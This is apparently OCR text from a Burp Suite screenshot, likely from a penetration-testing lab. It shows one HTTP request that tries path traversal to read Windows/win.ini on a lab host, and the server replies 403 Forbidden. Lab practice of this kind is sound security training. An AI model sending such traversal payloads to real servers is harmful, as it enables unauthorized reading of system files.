 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.10.10.93
Request
Pretty Raw \n Actions
1 GET /uploadedfiles/../../../../../../../../../Windows/win.ini HTTP/1.1
2 Host: 10.10.10.93
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 Forbidden
2 Content-Type: text/html; charset=us-ascii
3 Server: Microsoft-HTTPAPI/2.0
4 Date: Tue, 09 Feb 2021 14:44:39 GMT
5 Connection: close
6 Content-Length: 312
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
9 <HTML>
<HEAD>
<TITLE>
Forbidden
</TITLE>
10 <META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii">
</HEAD>
11 <BODY>
<h2>
Forbidden URL
</h2>
12 <hr>
<p>
HTTP Error 403. The request URL is forbidden.
</p>
13 </BODY>
</HTML>
14
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (5)
Done
489 bytes | 95 millis